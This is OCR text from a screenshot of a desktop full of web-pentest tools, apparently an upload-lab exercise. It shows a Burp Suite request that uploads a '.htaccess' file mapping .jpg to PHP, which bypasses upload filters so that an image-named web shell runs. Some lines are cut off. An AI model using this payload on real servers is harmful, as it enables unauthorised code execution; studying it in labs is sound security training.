 回收站
AndroidKil...
- 快捷方式
Proxifier
Acunetix
AntSword...
- 快捷方式
README.txt
Firefox
AutoAPK...
- 快捷方式
Seay源代码
审计系统
Google
Chrome
Burp Suite
Communi...
Tools
.htaccess.txt
BurpSuite
Pro
御剑后台扫
描工具
phpstudy...
C32Asm
HEX
hosts
Royal TS V5
CodeBlocks
a.jpg
tupian.jpg
TeamViewer
HeidiSQL
yijuhua.php
Visual
Stud...
ImageMa...
Display
搜索
Everything
kali Liunx
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Op
Pretty Raw \n Actions
1 POST /06/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarym49CbF2Hc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/06/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarym49CbF2HcXwSB7B0
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/
19 ------WebKitFormBoundarym49CbF2HcXwSB7B0
20 Content-Disposition: form-data; name="upfile"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .jpg
24 ------WebKitFormBoundarym49CbF2HcXwSB7B0--
25
Search...
文
选
允许
uplo
Whi
Arra